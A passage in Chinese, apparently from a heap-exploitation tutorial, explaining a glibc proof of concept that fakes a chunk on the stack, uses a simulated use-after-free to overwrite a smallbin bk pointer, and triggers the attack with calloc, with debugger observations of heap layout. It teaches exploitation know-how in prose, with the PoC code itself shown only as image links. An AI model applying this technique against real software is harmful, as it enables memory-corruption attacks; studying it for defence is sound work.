}
这个 poc 用栈上的一个数组上模拟 fake_chunk 。首先构造出 5 个 tcache chunk 和 2 个 smallbin chunk 的情况。模拟 UAF 漏洞修改 bin2->bk 为 fake_chunk ,在 calloc(0x90) 的时候触发攻击。



我们在 calloc 处下断点,调用前查看堆块排布情况。此时 tcache[0xa0] 中有 5 个空闲块。可以看到 chunk1->bk 已经被改为了 fake_chunk_addr 。而 fake_chunk->bk 也写上了一个可写地址。由于 smallbin 是按照 bk 指针寻块的,分配得到的顺序应当是 0x55555555b250->0x55555555b390->0x7fffffffdde0 (FIFO) 。调用 calloc 会返回给用户 0x55555555b250+0x10。

调用 calloc 后再查看堆块排布情况,可以看到
fake_chunk已经被链入tcache_entry[8], 且因为分配顺序变成了LIFO, 0x7fffffffdde0-0x10 